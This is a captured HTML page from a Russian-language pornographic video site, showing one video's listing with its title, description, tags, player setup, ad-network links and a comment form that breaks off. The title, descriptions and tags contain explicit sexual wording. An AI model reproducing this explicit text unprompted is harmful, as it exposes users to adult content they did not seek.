

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/7352/
body_size: 28093
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Трахнул сам себя в анал и кончил себе в задницу</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Еще одно видео парня, который в гордом одиночестве трахает сам себя в собственную задницу своим же членом. Потом немного разрабатывает анал с помощью секс игрушки ну и напоследок в качестве бонуса его захлебывает мощный оргазм и сперма мчится внутрь своего заднего прохода."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769166501" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '7352',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0422\u0440\u0430\u0445\u043d\u0443\u043b \u0441\u0430\u043c \u0441\u0435\u0431\u044f \u0432 \u0430\u043d\u0430\u043b \u0438 \u043a\u043e\u043d\u0447\u0438\u043b \u0441\u0435\u0431\u0435 \u0432 \u0437\u0430\u0434\u043d\u0438\u0446\u0443",
				"description": "\u0415\u0449\u0435 \u043e\u0434\u043d\u043e \u0432\u0438\u0434\u0435\u043e \u043f\u0430\u0440\u043d\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432 \u0433\u043e\u0440\u0434\u043e\u043c \u043e\u0434\u0438\u043d\u043e\u0447\u0435\u0441\u0442\u0432\u0435 \u0442\u0440\u0430\u0445\u0430\u0435\u0442 \u0441\u0430\u043c \u0441\u0435\u0431\u044f \u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0437\u0430\u0434\u043d\u0438\u0446\u0443 \u0441\u0432\u043e\u0438\u043c \u0436\u0435 \u0447\u043b\u0435\u043d\u043e\u043c. \u041f\u043e\u0442\u043e\u043c \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u0430\u043d\u0430\u043b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0435\u043a\u0441 \u0438\u0433\u0440\u0443\u0448\u043a\u0438 \u043d\u0443 \u0438 \u043d\u0430\u043f\u043e\u0441\u043b\u0435\u0434\u043e\u043a \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0431\u043e\u043d\u0443\u0441\u0430 \u0435\u0433\u043e \u0437\u0430\u0445\u043b\u0435\u0431\u044b\u0432\u0430\u0435\u0442 \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u0437\u043c \u0438 \u0441\u043f\u0435\u0440\u043c\u0430 \u043c\u0447\u0438\u0442\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u044c \u0441\u0432\u043e\u0435\u0433\u043e \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0445\u043e\u0434\u0430.",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/7000/7352/preview.jpg",
				"uploadDate": "2020-01-13T02:41:06.MSK",
				"duration": "PT0H4M37S",
																										"embedUrl": "https://huyamba.info/embed/7352",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 824328
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 536
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/7000/7352/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/7352/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/7352/"/>
    <meta property="og:url" content="https://huyamba.info/video/7352/"/>
  			<meta property="og:title" content="Трахнул сам себя в анал и кончил себе в задницу"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/7000/7352/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Еще одно видео парня, который в гордом одиночестве трахает сам себя в собственную задницу своим же членом. Потом немного разрабатывает анал с помощью секс игрушки ну и напоследок в качестве бонуса его захлебывает мощный оргазм и сперма мчится внутрь своего заднего прохода."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2020-01-13T02:41:06Z"/>
		<meta property="video:duration" content="277"/>
					<meta property="video:tag" content="Соло, стриптиз, мастурбация"/>
					<meta property="video:tag" content="Домашнее порно видео"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Сперма, сквиртинг"/>
					<meta property="video:tag" content="Секс игрушки"/>
							<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="домашнее"/>
					<meta property="video:tag" content="любительское"/>
					<meta property="video:tag" content="одиночество"/>
					<meta property="video:tag" content="мастурбация"/>
					<meta property="video:tag" content="секс"/>
					<meta property="video:tag" content="игрушки"/>
					<meta property="video:tag" content="сперма"/>
					<meta property="video:tag" content="внутрь"/>
					<meta property="video:tag" content="задницы"/>
					<meta property="video:tag" content="жопа"/>
					<meta property="video:tag" content="оргазмы"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Трахнул сам себя в анал и кончил себе в задницу</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/7352" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="854" height="480" src="https://huyamba.info/embed/7352" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '7352',                           video_title: 'Трахнул сам себя в анал и кончил себе в задницу',                           video_categories: 'Соло, стриптиз, мастурбация, Домашнее порно видео, Анал и Анальный секс, Сперма, сквиртинг, Секс игрушки',                           video_tags: 'анал, домашнее, любительское, одиночество, мастурбация, секс, игрушки, сперма, внутрь, задницы, жопа, оргазмы',                           video_models: '',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=7352',                           event_reporting2: 'https://huyamba.info/get_file/1/432bedc97ba04a5b92155363dc53df20/7000/7352/7352.mp4/?v-acctoken=NzM1MnwwfDB8ODgzMWZiNGE5MWI2NzI1MWRhNzFlYjU2NDQ4OGRiY2Y',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=7352',                           rnd: '1769166501',                           video_url: 'https://huyamba.info/get_file/1/e1f5cf4b0e6bf46322947276056b8842/7000/7352/7352.mp4/?v-acctoken=Njc0fDF8MHwwNDU4ZDZiMmJjZGI1YmM5ZWI5OTRlZmM4ZDFhNzgxZA',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/7000/7352/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '28',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/7000/7352/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/7000/7352/preview.mp4.jpg',                           preview_height1: '480',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/7000/7352/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/7352/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '495.73770491803',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="7352" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>271</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="7352" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>824K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>6 лет назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/afd8b33bf43087491a159143c22191ce/7000/7352/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/1.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9c9f73d5dfe15a3638a7e877a524cb68/7000/7352/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/2.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/352b4ddd4d2831c39c8055b95cc89231/7000/7352/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/3.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0d4cb5abfb4ab9a8a5271abafc83f772/7000/7352/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/4.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a763f8faec5acd107833cd584e427795/7000/7352/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/5.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b2dc72bd9f0629d215e1400feba07e8b/7000/7352/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/6.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9fc3e38a77d85d340082fa28682629a7/7000/7352/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/7.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/56a24d367d37cf99646dafda75c41f2f/7000/7352/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7352/426x240/8.jpg" width="426" height="240" alt="Трахнул сам себя в анал и кончил себе в задницу">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Еще одно видео парня, который в гордом одиночестве трахает сам себя в собственную задницу своим же членом. Потом немного разрабатывает анал с помощью секс игрушки ну и напоследок в качестве бонуса его захлебывает мощный оргазм и сперма мчится внутрь своего заднего прохода.</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
              </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/solo-striptease/">Соло, стриптиз, мастурбация</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/homemade-porn-videos/">Домашнее порно видео</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/sperm-squirt-porn/">Сперма, сквиртинг</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/sex-toys-porn-videos/">Секс игрушки</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/domashnee/">домашнее</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/lyubitelskoe/">любительское</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/odinochestvo/">одиночество</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/masturbaciya/">мастурбация</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/seks/">секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/igrushki/">игрушки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sperma/">сперма</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/vnutr/">внутрь</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/zadnicy/">задницы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/jopa/">жопа</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/orgazmy/">оргазмы</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">9 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="7352">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="80173" data-iteration="2"  data-items="1">
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Эд</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">18</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
